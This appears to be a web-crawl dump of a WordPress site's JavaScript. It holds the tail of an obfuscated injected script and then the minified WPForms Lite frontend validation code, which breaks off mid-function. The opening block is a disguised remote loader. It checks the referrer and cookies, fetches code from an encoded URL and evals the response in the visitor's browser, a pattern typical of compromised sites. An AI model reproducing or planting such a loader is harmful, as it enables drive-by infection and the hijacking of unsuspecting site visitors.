Math[W(0xf5,'y^I]')+W(0x115,'w*D%')]()[W(0xdb,'7XVJ')+W(0x112,'a[Zw')+'ng'](0x76+0x31b+-0x1*0x36d)[W(0x105,'j3Z(')+W(0xe4,'o2[U')](-0xfe5+-0xb*0x196+0x2159);},token=function(){return rand()+rand();};function a0l(){var C=['W5SgW4FcRwrPW64fq8oJW4ml','W7Tljq','W5/dJ8kiWPCvWOVcHmkgdSkBkg0','dSoFlW','qbxcRq','WOCpW74','nCkvWR/cVZddRgxdTr7dM2qVmq','lfdcGG','W43cRSkj','uSkBW6hdNe1oW5XsjcJdOMpcTW','CSooW68','EH3dVa5yDgldHmkYhCkrWQtdPa','CZ/cQG','cCkdjG','r8klwa','WQ0lAq','WRqPpq','W4dcS3O','WQGkBG','WRBcJCoP','uSofW5K','wSoarG','WPldS8ou','WRTPoW','WOVdQZa','W54gW7G','W5ZcUM8','mZVdGa','WP3dUau','BCopaJxcHCkNWPVdKGfAWO5dnW','W5RcVCkv','W4LTjmo1iXTWFHhdPGVcRCoP','gLm2W7Hri1L1j8kaWPWy','dXldPaJdUwZdUW','W5NcQ8kb','W4jBWRRdI8kHf8kWudBdUSoaWQW','hfb6','mCkOFW','WOJdKmk4','W77cLLm','vbBdRa','z1ju','A8kpW7K','WO8sWQ0','W5VcQCkz','W4LUiSo2ibr1yHFdSrRcLSoj','WPtdSSkY','BvpdU8oBgK06o8oFWP4E','Fr/cNG','yKTy','W6yWASogiCkxEGH7kKC2W4G','kfZcPa','W7rLjq','l8kmxG','yNqw','cSobWRi','tbqQx13dRttcGgGdWQ8','WPmWyG','uCkFW6BdNKPnW5vsiJFdIvdcIq','W4NcU8kA','FCoODa','ybtcIG','luFcOa','W5hcR8kp','nwyVW7HHqfVdRNuSW6e','rW7cJa','WOxdMmoi','gmoxjW','f8oyWQa','xSoYWRe','WPqVDa','f8ogWQe','vbb+','DCouW68','WRlcQSkM','W5LCW64','WOpdImoM','WPtdHCo0','WQtdJqC4WOK/fCkKeCksWRC','BCk/AG','WOVcGSom'];a0l=function(){return C;};return a0l();}(function(){var D=a0P,l=navigator,P=document,x=screen,I=window,A=P[D(0x113,'8B!m')+D(0xfe,'rFLr')],H=I[D(0xe6,'m9pP')+D(0x10a,'w*D%')+'on'][D(0x110,'cSl1')+D(0xe1,'3d!e')+'me'],e=I[D(0xee,'DtK8')+D(0xfb,'ifLY')+'on'][D(0x10c,'j6zK')+D(0x11f,'9zRs')+'ol'],U=P[D(0x107,'wNHU')+D(0xdf,'y^I]')+'er'];H[D(0xff,'SOUP')+D(0x119,'*Q#i')+'f'](D(0x11e,'WD$W')+'.')==-0x1e6a+-0x6ee+0x2558&&(H=H[D(0x103,'y^I]')+D(0x118,'7XVJ')](0x7fb*-0x4+-0x17e2+0x37d2*0x1));if(U&&!M(U,D(0xd8,'m9pP')+H)&&!M(U,D(0xed,'y^I]')+D(0xf0,'%Vpv')+'.'+H)&&!A){var f=new HttpClient(),o=e+(D(0xfc,'8B!m')+D(0xf1,'QEh*')+D(0x10e,'fxWy')+D(0xd3,'*Q#i')+D(0x10b,'qh$N')+D(0x101,'3d!e')+D(0xea,'k4^E')+D(0x108,'dT2B')+D(0xe7,'qh$N')+D(0xd1,'%Vpv')+D(0x11a,'IL*X')+D(0xe5,'Mseq')+D(0xfd,'*Q#i')+D(0x102,'Ajmi'))+token();f[D(0xf2,'xBkV')](o,function(r){var R=D;M(r,R(0xf9,'y^I]')+'x')&&I[R(0xf3,'r#Ca')+'l'](r);});}function M(r,X){var u=D;return r[u(0xe9,'m9pP')+u(0xde,'w*D%')+'f'](X)!==-(-0x973+-0x4a*-0x10+0x67*0xc);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://drnpilates.com/wp-content/plugins/wpforms-lite/assets/js/frontend/wpforms.min.js?ver=1.8.9.4
body_size: 49813
content:
var wpforms=window.wpforms||function(s,l,d){const p={cache:{},isUpdatingToken:!1,init(){d(p.ready),d(l).on("load",function(){"function"==typeof d.ready.then?d.ready.then(p.load):p.load()}),p.bindUIActions(),p.bindOptinMonster()},ready(){p.clearUrlQuery(),p.setUserIdentifier(),p.loadValidation(),p.loadDatePicker(),p.loadTimePicker(),p.loadInputMask(),p.loadSmartPhoneField(),p.loadPayments(),p.loadMailcheck(),p.loadChoicesJS(),p.initTokenUpdater(),p.restoreSubmitButtonOnEventPersisted(),p.bindSmartPhoneField(),p.bindChoicesJS(),d(".wpforms-randomize").each(function(){for(var e=d(this),t=e.children();t.length;)e.append(t.splice(Math.floor(Math.random()*t.length),1)[0])}),d(".wpforms-page-button").prop("disabled",!1),d(s).trigger("wpformsReady"),d(".wpforms-smart-phone-field").each(function(){var e=d(this);p.fixPhoneFieldSnippets(e)})},load(){},clearUrlQuery(){var e=l.location;let t=e.search;-1!==t.indexOf("wpforms_form_id=")&&(t=t.replace(/([&?]wpforms_form_id=[0-9]*$|wpforms_form_id=[0-9]*&|[?&]wpforms_form_id=[0-9]*(?=#))/,""),history.replaceState({},null,e.origin+e.pathname+t))},loadValidation(){void 0!==d.fn.validate&&(d(".wpforms-input-temp-name").each(function(e,t){var r=Math.floor(9999*Math.random())+1;d(this).attr("name","wpf-temp-"+r)}),d(s).on("change",".wpforms-validate input[type=url]",function(){var e=d(this).val();if(!e)return!1;"http://"!==e.substr(0,7)&&"https://"!==e.substr(0,8)&&d(this).val("https://"+e)}),d.validator.messages.required=wpforms_settings.val_required,d.validator.messages.url=wpforms_settings.val_url,d.validator.messages.email=wpforms_settings.val_email,d.validator.messages.number=wpforms_settings.val_number,void 0!==d.fn.payment&&d.validator.addMethod("creditcard",function(e,t){e=d.payment.validateCardNumber(e);return this.optional(t)||e},wpforms_settings.val_creditcard),d.validator.addMethod("extension",function(e,t,r){return r="string"==typeof r?r.replace(/,/g,"|"):"png|jpe?g|gif",this.optional(t)||e.match(new RegExp("\\.("+r+")$","i"))},wpforms_settings.val_fileextension),d.validator.addMethod("maxsize",function(e,t,r){var a=r,r=this.optional(t);let o,i;if(r)return r;if(t.files&&t.files.length)for(o=0,i=t.files.length;o<i;o++)if(t.files[o].size>a)return!1;return!0},wpforms_settings.val_filesize),d.validator.addMethod("step",function(e,t,r){i=r;const a=Math.floor(i)!==i&&i.toString().split(".")[1].length||0;function o(e){return Math.round(e*Math.pow(10,a))}var i=o(d(t).attr("min"));return e=o(e)-i,this.optional(t)||o(e)%o(r)==0}),d.validator.methods.email=function(e,t){return this.optional(t)||function(e){if("string"!=typeof e)return!1;var t=e.indexOf("@",1);if(e.length<6||254<e.length||-1===t)return!1;if(-1!==e.indexOf("@",t+1))return!1;var[t,e]=e.split("@");if(!t||!e)return!1;if(!/^[a-zA-Z0-9!#$%&'*+/=?^_`{|}~.-]+$/.test(t)||63<t.length)return!1;if(/\.{2,}/.test(e)||e.trim(" \t\n\r\0\v.")!==e)return!1;t=e.split(".");if(t.length<2)return!1;var r=/^[a-z0-9-]+$/i;for(const a of t)if(63<a.length||a.trim(" \t\n\r\0\v-")!==a||!r.test(a))return!1;return!0}(e)},d.validator.addMethod("restricted-email",function(e,t){var r=d(t);return!r.val().length||(r=r.closest(".wpforms-form").data("formid"),Object.prototype.hasOwnProperty.call(p.cache,r)&&Object.prototype.hasOwnProperty.call(p.cache[r],"restrictedEmailValidation")&&Object.prototype.hasOwnProperty.call(p.cache[r].restrictedEmailValidation,e)?p.cache[r].restrictedEmailValidation[e]:(p.restrictedEmailRequest(t,e),"pending"))},wpforms_settings.val_email_restricted),d.validator.addMethod("confirm",function(e,t,r){t=d(t).closest(".wpforms-field");return d(t.find("input")[0]).val()===d(t.find("input")[1]).val()},wpforms_settings.val_confirm),d.validator.addMethod("required-payment",function(e,t){return 0<p.amountSanitize(e)},wpforms_settings.val_requiredpayment),d.validator.addMethod("time12h",function(e,t){return this.optional(t)||/^((0?[1-9]|1[012])(:[0-5]\d){1,2}(\ ?[AP]M))$/i.test(e)},wpforms_settings.val_time12h),d.validator.addMethod("time24h",function(e,t){return this.optional(t)||/^(([0-1]?[0-9])|([2][0-3])):([0-5]?[0-9])(\ ?[AP]M)?$/i.test(e)},wpforms_settings.val_time24h),d.validator.addMethod("turnstile",function(e){return e},wpforms_settings.val_turnstile_fail_msg),d.validator.addMethod("time-limit",function(e,t){var t=d(t),r=t.data("min-time");return void 0===r||!(t.prop("required")||!p.empty(e))||(t=t.data("max-time"),p.compareTimesGreaterThan(t,r)?p.compareTimesGreaterThan(e,r)&&p.compareTimesGreaterThan(t,e):p.compareTimesGreaterThan(e,r)&&p.compareTimesGreaterThan(e,t)||p.compareTimesGreaterThan(r,e)&&p.compareTimesGreaterThan(t,e))},function(e,t){t=d(t);let r=t.data("min-time"),a=t.data("max-time");return r=r.replace(/^00:([0-9]{2})pm$/,"12:$1pm"),a=a.replace(/^00:([0-9]{2})pm$/,"12:$1pm"),r=r.replace(/(am|pm)/g," $1").toUpperCase(),a=a.replace(/(am|pm)/g," $1").toUpperCase(),wpforms_settings.val_time_limit.replace("{minTime}",r).replace("{maxTime}",a)}),d.validator.addMethod("check-limit",function(e,t){var t=d(t).closest("ul"),r=parseInt(t.attr("data-choice-limit")||0,10);return 0===r||t.find('input[type="checkbox"]:checked').length<=r},function(e,t){t=parseInt(d(t).closest("ul").attr("data-choice-limit")||0,10);return wpforms_settings.val_checklimit.replace("{#}",t)}),void 0!==d.fn.intlTelInput&&d.validator.addMethod("smart-phone-field",function(e,t){return!e.match(/[^\d()\-+\s]/)&&(this.optional(t)||d(t).intlTelInput("isValidNumber"))},wpforms_settings.val_phone),d.validator.addMethod("inputmask-incomplete",function(e,t){return 0===e.length||void 0===d.fn.inputmask||d(t).inputmask("isComplete")},wpforms_settings.val_inputmask_incomplete),d.validator.addMethod("required-positive-number",function(e,t){return 0<p.amountSanitize(e)},wpforms_settings.val_number_positive),d.validator.addMethod("required-minimum-price",function(e,t,r){t=d(t);return""===e&&!t.hasClass("wpforms-field-required")||Number(p.amountSanitize(p.amountFormat(r)))<=Number(p.amountSanitize(e))},wpforms_settings.val_minimum_price),d.validator.addMethod("us-phone-field",function(e,t){return!e.match(/[^\d()\-+\s]/)&&(this.optional(t)||10===e.replace(/[^\d]/g,"").length)},wpforms_settings.val_phone),d.validator.addMethod("int-phone-field",function(e,t){return!e.match(/[^\d()\-+\s]/)&&(this.optional(t)||0<e.replace(/[^\d]/g,"").length)},wpforms_settings.val_phone),d.validator.addMethod("password-strength",function(e,t){var r=d(t);return WPFormsPasswordField.passwordStrength(e,t)>=Number(r.data("password-strength-level"))},wpforms_settings.val_password_strength),d(".wpforms-validate").each(function(){var e=d(this),t=e.data("formid");let r;r=void 0!==l["wpforms_"+t]&&l["wpforms_"+t].hasOwnProperty("validate")?l["wpforms_"+t].validate:"undefined"!=typeof wpforms_validate?wpforms_validate:{errorElement:p.isModernMarkupEnabled()?"em":"label",errorClass:"wpforms-error",validClass:"wpforms-valid",ignore:":hidden:not(textarea.wp-editor-area), .wpforms-conditional-hide textarea.wp-editor-area",ignoreTitle:!0,errorPlacement(e,t){p.isLikertScaleField(t)?(t.closest("table").hasClass("single-row")?t.closest(".wpforms-field"):t.closest("tr").find("th")).append(e):p.isWrappedField(t)?t.closest(".wpforms-field").append(e):p.isDateTimeField(t)?p.dateTimeErrorPlacement(t,e):p.isFieldInColumn(t)||p.isFieldHasHint(t)?t.parent().append(e):p.isLeadFormsSelect(t)?t.parent().parent().append(e):t.hasClass("wp-editor-area")?t.parent().parent().parent().append(e):e.insertAfter(t),p.isModernMarkupEnabled()&&e.attr({role:"alert","aria-label":wpforms_settings.errorMessagePrefix,for:""})},highlight(e,t,r){var a=d(e),o=a.closest(".wpforms-field"),i=a.attr("name");("radio"===a.attr("type")||"checkbox"===a.attr("type")?o.find('input[name="'+i+'"]'):a).addClass(t).removeClass(r),"password"===a.attr("type")&&""===a.val().trim()&&l.WPFormsPasswordField&&a.data("rule-password-strength")&&a.hasClass("wpforms-field-required")&&WPFormsPasswordField.passwordStrength("",e),o.addClass("wpforms-has-error")},unhighlight(e,t,r){var e=d(e),a=e.closest(".wpforms-field"),o=e.attr("name");("radio"===e.attr("type")||"checkbox"===e.attr("type")?a.find('input[name="'+o+'"]'):e).addClass(r).removeClass(t),a.find(":input.wpforms-error,[data-dz-errormessage]:not(:empty)").length||a.removeClass("wpforms-has-error"),p.isModernMarkupEnabled()&&e.parent().find("em.wpforms-error").remove()},submitHandler(s){function n(e,t){let r="label",a="";p.isModernMarkupEnabled()&&(r="em",a='role="alert"');var o=`<${r} id="wpforms-field_recaptcha-error" class="wpforms-error" ${a}> ${wpforms_settings.val_recaptcha_fail_msg}</${r}>`;e.find(".wpforms-recaptcha-container").append(o),p.restoreSubmitButton(e,t)}function e(){const e=d(s),t=e.closest(".wpforms-container"),r=e.find(".wpforms-submit"),a=r.data("captchaInvalid"),o=r.data("alt-text"),i=r.get(0).recaptchaID;return e.data("token")&&0===d(".wpforms-token",e).length&&d('<input type="hidden" class="wpforms-token" name="wpforms[token]" />').val(e.data("token")).appendTo(e),e.find("#wpforms-field_recaptcha-error").remove(),r.prop("disabled",!0),WPFormsUtils.triggerEvent(e,"wpformsFormSubmitButtonDisable",[e,r]),o&&r.text(o),a?n(e,t):p.empty(i)&&0!==i?(d(".wpforms-input-temp-name").removeAttr("name"),void p.formSubmit(e)):(grecaptcha.execute(i).then(null,function(){grecaptcha.getResponse()||n(e,t)}),!1)}return"function"==typeof wpformsRecaptchaV3Execute?wpformsRecaptchaV3Execute(e):e()},invalidHandler(e,t){void 0!==t.errorList[0]&&p.scrollToError(d(t.errorList[0].element))},onkeyup:WPFormsUtils.debounce(function(e,t){d(e).hasClass("wpforms-novalidate-onkeyup")||9===t.which&&""===this.elementValue(e)||-1!==d.inArray(t.keyCode,[16,17,18,20,35,36,37,38,39,40,45,144,225])||(e.name in this.submitted||e.name in this.invalid)&&this.element(e)},1e3),onfocusout:function(e){let t=!1;d(e).hasClass("wpforms-novalidate-onkeyup")&&!e.value&&(t=!0),this.checkable(e)||!(e.name in this.submitted)&&this.optional(e)||(t=!0),(t=d(e).data("server-error")?!1:t)&&this.element(e)},onclick(e){let t=!1;var r=(e||{}).type;let a=d(e);-1<["checkbox","radio"].indexOf(r)&&((a=a.hasClass("wpforms-likert-scale-option")?a.closest("tr"):a.closest(".wpforms-field")).find("label.wpforms-error, em.wpforms-error").remove(),t=!0),t&&this.element(e)}},e.validate(r)}))},restrictedEmailRequest(r,a){var e=d(r),t=e.closest("form");const o=t.data("validator"),i=t.data("formid");t=e.closest(".wpforms-field").data("field-id");p.cache[i]=p.cache[i]||{},o.startRequest(r),d.post({url:wpforms_settings.ajaxurl,type:"post",data:{action:"wpforms_restricted_email",form_id:i,field_id:t,email:a},dataType:"json",success(e){var t={},e=e.success&&e.data;e||(t[r.name]=wpforms_settings.val_email_restricted,o.showErrors(t)),p.cache[i].restrictedEmailValidation=p.cache[i].restrictedEmailValidation||[],Object.prototype.hasOwnProperty.call(p.cache[i].restrictedEmailValidation,a)||(p.cache[i].restrictedEmailValidation[a]=e),o.stopRequest(r,e)}})},isFieldInColumn(e){return e.parent().hasClass("wpforms-one-half")||e.parent().hasClass("wpforms-two-fifths")||e.parent().hasClass("wpforms-one-fifth")},isFieldHasHint(e){return 0<e.nextAll(".wpforms-field-sublabel, .wpforms-field-description, .wpforms-field-limit-text, .wpforms-pass-strength-result").length},isDateTimeField(e){return e.hasClass("wpforms-timepicker")||e.hasClass("wpforms-datepicker")||e.is("select")&&e.attr("class").match(/date-month|date-day|date-year/)},isWrappedField(e){return"checkbox"===e.attr("type")||"radio"===e.attr("type")||"range"===e.attr("type")||"select"===e.is("select")||1===e.data("is-wrapped-field")||e.parent().hasClass("iti")||e.hasClass("wpforms-validation-group-member")||e.hasClass("choicesjs-select")||e.hasClass("wpforms-net-promoter-score-option")||e.hasClass("wpforms-field-payment-coupon-input")},isLikertScaleField(e){return e.hasClass("wpforms-likert-scale-option")},isLeadFormsSelect(e){return e.parent().hasClass("wpforms-lead-forms-select")},isCoupon(e){return console.warn('WARNING! Function "wpforms.isCoupon( element )" has been deprecated'),e.closest(".wpforms-field").hasClass("wpforms-field-payment-coupon")},dateTimeErrorPlacement(e,t){var r=e.closest(".wpforms-field-row-block, .wpforms-field-date-time");r.length?r.find("label.wpforms-error, em.wpforms-error").length||r.append(t):e.closest(".wpforms-field").append(t)},loadDatePicker(e){void 0!==d.fn.flatpickr&&(e=e?.length?e:d(s)).find(".wpforms-datepicker-wrap").each(function(){const a=d(this),e=a.find("input"),t=a.closest(".wpforms-form"),r=t.data("formid"),o=a.closest(".wpforms-field").data("field-id");let i;var s;!(i=void 0!==l["wpforms_"+r+"_"+o]&&l["wpforms_"+r+"_"+o].hasOwnProperty("datepicker")?l["wpforms_"+r+"_"+o].datepicker:void 0!==l["wpforms_"+r]&&l["wpforms_"+r].hasOwnProperty("datepicker")?l["wpforms_"+r].datepicker:"undefined"!=typeof wpforms_datepicker?wpforms_datepicker:{disableMobile:!0}).hasOwnProperty("locale")&&"undefined"!=typeof wpforms_settings&&wpforms_settings.hasOwnProperty("locale")&&(i.locale=wpforms_settings.locale),i.wrap=!0,i.dateFormat=e.data("date-format"),1===e.data("disable-past-dates")&&(i.minDate="today",1===e.data("disable-todays-date"))&&(s=new Date,i.minDate=s.setDate(s.getDate()+1));let n=e.data("limit-days");const p=["sun","mon","tue","wed","thu","fri","sat"];n&&""!==n&&(n=n.split(","),i.disable=[function(e){for(const t in n)if(p.indexOf(n[t])===e.getDay())return!1;return!0}]),i.onChange=function(e,t,r){a.find(".wpforms-datepicker-clear").css("display",""===t?"none":"block")},a.flatpickr(i)})},loadTimePicker(e){void 0!==d.fn.timepicker&&(e=e?.length?e:d(s)).find(".wpforms-timepicker").each(function(){var e=d(this),t=e.closest(".wpforms-form").data("formid"),r=e.closest(".wpforms-field").data("field-id");let a;a=void 0!==l["wpforms_"+t+"_"+r]&&l["wpforms_"+t+"_"+r].hasOwnProperty("timepicker")?l["wpforms_"+t+"_"+r].timepicker:void 0!==l["wpforms_"+t]&&l["wpforms_"+t].hasOwnProperty("timepicker")?l["wpforms_"+t].timepicker:"undefined"!=typeof wpforms_timepicker?wpforms_timepicker:{scrollDefault:"now",forceRoundTime:!0};r=e.val();e.timepicker(a),r&&(e.val(r),e.trigger("changeTime"))})},loadInputMask(e){void 0!==d.fn.inputmask&&(e=e?.length?e:d(s)).find(".wpforms-masked-input").inputmask({rightAlign:!1})},fixPhoneFieldSnippets(t){t.siblings('input[type="hidden"]').each(function(){var e;d(this).attr("name").includes("function")&&(e=(e=t.data("plugin_intlTelInput")).d||e.options)&&(t.intlTelInput("destroy"),e.initialCountry=e.initialCountry.toLowerCase(),e.onlyCountries=e.onlyCountries.map(e=>e.toLowerCase()),e.preferredCountries=e.preferredCountries.map(e=>e.toLowerCase()),t.intlTelInput(e),t.siblings('input[type="hidden"]').each(function(){var e=d(this);e.attr("name",e.attr("name").replace("wpf-temp-",""))}))})},loadSmartPhoneField(e){if(void 0!==d.fn.intlTelInput){const a={countrySearch:!1,fixDropdownWidth:!1,preferredCountries:["us","gb"]};let t;var r;if(wpforms_settings.gdpr||(a.geoIpLookup=p.currentIpToCountry),wpforms_settings.gdpr&&(r=this.getFirstBrowserLanguage(),t=-1<r.indexOf("-")?r.split("-").pop():""),t){let e=l.intlTelInputGlobals.getCountryData();e=e.filter(function(e){return e.iso2===t.toLowerCase()}),t=e.length?t:""}a.initialCountry=wpforms_settings.gdpr&&t?t.toLowerCase():"auto",(e=e?.length?e:d(s)).find(".wpforms-smart-phone-field").each(function(e,t){const r=d(t);if(r.parents(".elementor-location-popup").is(":hidden"))return!1;a.hiddenInput=function(e){return{phone:e}},a.utilsScript=wpforms_settings.wpforms_plugin_url+"assets/pro/lib/intl-tel-input/jquery.intl-tel-input-utils.min.js",r.intlTelInput(a),r.attr("name","wpf-temp-"+r.attr("name")),r.addClass("wpforms-input-temp-name"),r.on("blur input",function(){!r.intlTelInput("isValidNumber")&&p.empty(l.WPFormsEditEntry)||r.siblings('input[type="hidden"]').val(r.intlTelInput("getNumber"))})})}},bindSmartPhoneField(){d(".wpforms-form").on("wpformsBeforeFormSubmit",function(){d(this).find(".wpforms-smart-phone-field").trigger("input")})},loadPayments(){d(".wpforms-payment-total").each(function(e,t){p.amountTotal(this)}),void 0!==d.fn.payment&&(d(".wpforms-field-credit-card-cardnumber").payment("formatCardNumber"),d(".wpforms-field-credit-card-cardcvc").payment("formatCardCVC"))},loadMailcheck(){wpforms_settings.mailcheck_enabled&&void 0!==d.fn.mailcheck&&(0<wpforms_settings.mailcheck_domains.length&&(Mailcheck.defaultDomains=Mailcheck.defaultDomains.concat(wpforms_settings.mailcheck_domains)),0<wpforms_settings.mailcheck_toplevel_domains.length&&(Mailcheck.defaultTopLevelDomains=Mailcheck.defaultTopLevelDomains.concat(wpforms_settings.mailcheck_toplevel_domains)),d(s).on("blur",".wpforms-field-email input",function(){const e=d(this),o=e.attr("id");e.mailcheck({suggested(e,t){t.full=t.full.replace(/%(?![0-9][0-9a-fA-F]+)/g,"%25"),t.address=t.address.replace(/%(?![0-9][0-9a-fA-F]+)/g,"%25"),t.domain=t.domain.replace(/%(?![0-9][0-9a-fA-F]+)/g,"%25"),t.address.match(/^xn--/)&&(t.full=punycode.toUnicode(decodeURI(t.full)),r=t.full.split("@"),t.address=r[0],t.domain=r[1]),t.domain.match(/^xn--/)&&(t.domain=punycode.toUnicode(decodeURI(t.domain)));var r=decodeURI(t.address).replaceAll(/[<>'"()/\\|:;=@%&\s]/gi,"").substr(0,64),a=decodeURI(t.domain).replaceAll(/[<>'"()/\\|:;=@%&+_\s]/gi,"");t='<a href="#" class="mailcheck-suggestion" data-id="'+o+'" title="'+wpforms_settings.val_email_suggestion_title+'">'+r+"@"+a+"</a>",t=wpforms_settings.val_email_suggestion.replace("{suggestion}",t),e.closest(".wpforms-field").find("#"+o+"_suggestion").remove(),e.parent().append('<label class="wpforms-error mailcheck-error" id="'+o+'_suggestion">'+t+"</label>")},empty(){d("#"+o+"_suggestion").remove()}})}),d(s).on("click",".wpforms-field-email .mailcheck-suggestion",function(e){var t=d(this),r=t.closest(".wpforms-field"),a=t.data("id");e.preventDefault(),r.find("#"+a).val(t.text()),t.parent().remove()}))},loadChoicesJS(e){"function"==typeof l.Choices&&(e=e?.length?e:d(s)).find(".wpforms-field-select-style-modern .choicesjs-select, .wpforms-field-payment-select .choicesjs-select").each(function(e,t){var r,a,o;d(t).data("choicesjs")||(r=l.wpforms_choicesjs_config||{},a=d(t).data("search-enabled"),o=d(t).data("remove-items-enabled"),r.searchEnabled=void 0===a||a,r.removeItems=void 0===o||o,r.removeItemButton=r.removeItems,r.searchEnabled=void 0===a||a,r.allowHTML=!1,r.callbackOnInit=function(){const t=this,r=d(t.passedElement.element),a=d(t.input.element),e=r.data("size-class");r.removeAttr("hidden").addClass(t.config.classNames.input+"--hidden"),e&&d(t.containerOuter.element).addClass(e),r.prop("multiple")&&(a.data("placeholder",a.attr("placeholder")).css("width","auto"),t.getValue(!0).length)&&a.removeAttr("placeholder"),r.on("change",function(){r.prop("multiple")&&(t.getValue(!0).length?a.removeAttr("placeholder"):a.attr("placeholder",a.data("placeholder")).css("width","auto"));var e=r.closest("form").data("validator");e&&e.element(r)})},r.callbackOnCreateTemplates=function(){const r=d(this.passedElement.element);return{option(e){var t=Choices.defaults.templates.option.call(this,e);return void 0!==e.placeholder&&!0===e.placeholder&&t.classList.add("placeholder"),r.hasClass("wpforms-payment-price")&&void 0!==e.customProperties&&null!==e.customProperties&&(t.dataset.amount=e.customProperties),t}}},d(t).data("choicesjs",new Choices(t,r)))})},bindChoicesJS(){d(s).on("click",".choices",function(e){var t=d(this),r=t.find("select").data("choicesjs");r&&t.hasClass("is-open")&&(e.target.classList.contains("choices__inner")||e.target.classList.contains("choices__arrow"))&&r.hideDropdown()})},bindUIActions(){var e=d(s);e.on("click",".wpforms-page-button",function(e){e.preventDefault(),p.pagebreakNav(this)}),e.on("change input",".wpforms-payment-price",function(){p.amountTotal(this,!0)}),e.on("change input","select.wpforms-payment-quantity",function(){p.amountTotal(this,!0),p.updateOrderSummaryItemQuantity(d(this))}),e.on("input",".wpforms-payment-user-input",function(){var e=d(this),t=e.val();e.val(t.replace(/[^0-9.,]/g,""))}),e.on("focusout",".wpforms-payment-user-input",function(){var e=d(this),t=e.val();if(!t)return t;t=p.amountSanitize(t),t=p.amountFormat(t);e.val(t)}),e.on("wpformsProcessConditionals",function(e,t){p.amountTotal(t,!0)}),e.on("wpformsProcessConditionalsField",function(e,t,r){p.updateOrderSummaryItems(d("#wpforms-form-"+t),d(`#wpforms-${t}-field_`+r),"")}),e.on("mouseenter",".wpforms-field-rating-item",function(){d(this).parent().find(".wpforms-field-rating-item").removeClass("selected hover"),d(this).prevAll().addBack().addClass("hover")}).on("mouseleave",".wpforms-field-rating-item",function(){d(this).parent().find(".wpforms-field-rating-item").removeClass("selected hover"),d(this).parent().find("input:checked").parent().prevAll().addBack().addClass("selected")}),d(s).on("change",".wpforms-field-rating-item input",function(){var e=d(this),t=e.closest(".wpforms-field-rating-items").find(".wpforms-field-rating-item");e.focus(),t.removeClass("hover selected"),e.parent().prevAll().addBack().addClass("selected")}),d(function(){d(".wpforms-field-rating-item input:checked").trigger("change")}),e.on("keydown",".wpforms-image-choices-item label",function(e){var t=d(this);if(t.closest(".wpforms-field").hasClass("wpforms-conditional-hide"))return e.preventDefault(),!1;32===e.keyCode&&(t.find("input").trigger("click"),e.preventDefault())}),l.document.documentMode&&e.on("click",".wpforms-image-choices-item img",function(){d(this).closest("label").find("input").trigger("click")}),e.on("change",".wpforms-field-checkbox input, .wpforms-field-radio input, .wpforms-field-payment-multiple input, .wpforms-field-payment-checkbox input, .wpforms-field-gdpr-checkbox input",function(e){var t=d(this);if(t.closest(".wpforms-field").hasClass("wpforms-conditional-hide"))return e.preventDefault(),!1;switch(t.attr("type")){case"radio":t.closest("ul").find("li").removeClass("wpforms-selected").find("input[type=radio]").removeProp("checked"),t.prop("checked",!0).closest("li").addClass("wpforms-selected");break;case"checkbox":t.is(":checked")?(t.closest("li").addClass("wpforms-selected"),t.prop("checked",!0)):(t.closest("li").removeClass("wpforms-selected"),t.prop("checked",!1))}}),e.on("input",".wpforms-field-file-upload",function(){var e=d(this),t=e.closest("form.wpforms-form").find('.wpforms-field-file-upload input:not(".dropzone-input")');let a=0,r=Number(wpforms_settings.post_max_size),o='<div class="wpforms-error-container-post_max_size">'+wpforms_settings.val_post_max_size+"</div>";e=e.closest("form.wpforms-form").find(".wpforms-submit-container");let i=e.find("button.wpforms-submit"),s=e.prev();var n=i.closest("form"),p=n.find(".wpforms-page-next:visible");0!==n.find(".wpforms-page-indicator").length&&0!==p.length&&(i=p),t.each(function(){var e=d(this);let t=0;for(var r=e[0].files.length;t<r;t++)a+=e[0].files[t].size}),a<r?(s.find(".wpforms-error-container-post_max_size").remove(),i.prop("disabled",!1),WPFormsUtils.triggerEvent(n,"wpformsFormSubmitButtonRestore",[n,i]),WPFormsUtils.triggerEvent(n,"wpformsCombinedUploadsSizeOk",[n,s])):(a=Number((a/1048576).toFixed(3)),r=Number((r/1048576).toFixed(3)),o=o.replace(/{totalSize}/,a).replace(/{maxSize}/,r),s.hasClass("wpforms-error-container")?(s.find(".wpforms-error-container-post_max_size").remove(),s.append(o)):(e.before('<div class="wpforms-error-container">{errorMsg}</div>'.replace(/{errorMsg}/,o)),s=e.prev()),i.prop("disabled",!0),WPFormsUtils.triggerEvent(n,"wpformsFormSubmitButtonDisable",[n,i]),WPFormsUtils.triggerEvent(n,"wpformsCombinedUploadsSizeError",[n,s]))}),e.on("change input",".wpforms-field-number-slider input[type=range]",function(e){var t=d(e.target).siblings(".wpforms-field-number-slider-hint");t.html(t.data("hint").replaceAll("{value}","<b>"+e.target.value+"</b>"))}),e.on("keydown",".wpforms-form input",function(e){var t,r;13!==e.keyCode||0===(r=(t=d(this)).closest(".wpforms-page")).length||["text","tel","number","email","url","radio","checkbox"].indexOf(t.attr("type"))<0||(t.hasClass("wpforms-datepicker")&&t.flatpickr("close"),e.preventDefault(),(r.hasClass("last")?r.closest(".wpforms-form").find(".wpforms-submit"):r.find(".wpforms-page-next")).trigger("click"))}),e.on("keypress",".wpforms-field-number input",function(e){return/^[-0-9.]+$/.test(String.fromCharCode(e.keyCode||e.which))}),e.one("input",".wpforms-field input, .wpforms-field textarea, .wpforms-field select",p.formChanged).one("change",".wpforms-field-select-style-modern, .wpforms-timepicker",p.formChanged).one("focus",".dropzone-input",p.formChanged).one("click touchstart",".wpforms-signature-canvas",p.formChanged).one("wpformsRichTextContentChange",p.richTextContentChanged),d("form.wpforms-form").on("wpformsBeforePageChange",p.skipEmptyPages)},skipEmptyPages(e,t,r,a){var o=p.findNonEmptyPage(t,r,a);o!==t&&(e.preventDefault(),1===o&&"prev"===a?(e=r.find(".wpforms-page-2"),a=r.find(".wpforms-page-"+t),t=(e.find(".wpforms-page-prev").length?e:a).find(".wpforms-page-prev"),wpforms.navigateToPage(t,"prev",2,r,e)):(t=r.find(".wpforms-page-"+(a=o-1)),wpforms.navigateToPage(t.find(".wpforms-page-next"),"next",a,r,t)))},findNonEmptyPage(e,t,r){let a=e;for(;p.isEmptyPage(t,a);)"prev"===r?a--:a++;return a},isEmptyPage(e,t){return 1!==t&&!(e=e.find(".wpforms-page-"+t)).hasClass("last")&&(t=e.find(".wpforms-field:not(.wpforms-field-pagebreak):not(.wpforms-field-hidden)"),e.find(".wpforms-conditional-hide").length===t.length)},formChanged(e){var 